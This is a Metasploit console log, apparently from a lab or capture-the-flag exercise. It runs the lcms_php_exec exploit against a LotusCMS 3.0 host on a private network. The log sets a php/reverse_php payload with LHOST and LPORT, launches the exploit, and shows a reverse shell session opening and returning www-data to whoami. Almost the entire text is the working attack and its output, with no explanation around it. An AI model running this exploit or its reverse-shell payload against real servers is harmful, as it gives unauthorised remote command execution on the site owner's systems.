 msf6 exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS 192.168.110.129 yes The target host(s), see https://github.com/rapid7/metas
ploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI / yes URI
VHOST no HTTP server virtual host
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.110.128 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.110.128:5555
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Command shell session 1 opened (192.168.110.128:5555 -> 192.168.110.129:42520 ) at 2023-04-1
6 19:15:38 +0800
whoami
www-data